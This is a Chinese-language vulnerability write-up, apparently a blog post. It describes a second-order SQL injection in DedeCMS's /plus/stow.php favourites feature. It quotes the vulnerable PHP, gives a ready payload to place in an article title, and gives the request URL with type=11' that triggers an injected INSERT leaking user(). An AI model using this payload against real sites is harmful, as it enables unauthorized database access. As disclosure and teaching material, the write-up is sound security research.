漏洞作者: Matt

[php]



/plus/stow.php if($type=='') { $row = $dsql->GetOne("SELECT * FROM `#@__member_stow` WHERE aid='$aid' AND mid='{$ml->M_ID}'"); if(!is_array($row)) { $dsql->ExecuteNoneQuery("INSERT INTO `#@__member_stow` (mid,aid,title,addtime) VALUES ('".$ml->M_ID."','$aid','".addslashes ($arctitle)."','$addtime'); "); } else { ShowMsg('您已经成功收藏该内容,无需重复收 藏!','javascript:window.close();'); exit(); } } else { $row = $dsql->GetOne("SELECT * FROM `#@__member_stow` WHERE type='$type' AND (aid='$aid' AND mid='{$ml->M_ID}')"); if(!is_array($row)) { $dsql->ExecuteNoneQuery(" INSERT INTO `#@__member_stow` (mid,aid,title,addtime,type) VALUES ('".$ml- >M_ID."','$aid','$title','$addtime','$type'); ");//这里的TITLE是从数据库里 查询出来的,也就是我们发布的文章的标题 }[/php]

漏洞证明:

那么soeasy 我们发布一个文章



http://127.0.0.1/dede/member/content_list.php?channelid=1 打开这里发布



文章标题写上 1111',1,2),(8,136,user(),1,2),(1,2,'3

其他随意

然后提交

完了之后查看一下文章的ID

在打开http://127.0.0.1/dede/plus/stow.php?aid=137&type=11%27

把137改成你的文章ID就哦了

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论